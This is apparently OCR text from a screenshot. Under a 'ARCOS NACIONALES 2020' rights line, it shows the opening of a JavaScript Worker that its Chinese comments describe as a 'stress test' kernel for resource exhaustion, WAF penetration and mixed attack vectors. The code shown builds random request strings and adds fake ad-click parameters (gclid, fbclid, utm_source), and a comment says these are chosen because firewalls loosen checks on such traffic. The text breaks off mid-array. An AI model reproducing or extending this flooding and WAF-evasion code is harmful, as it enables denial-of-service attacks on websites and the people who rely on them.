
ARCOS NACIONALES 2020 - DERECHOS RESERVADOS
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',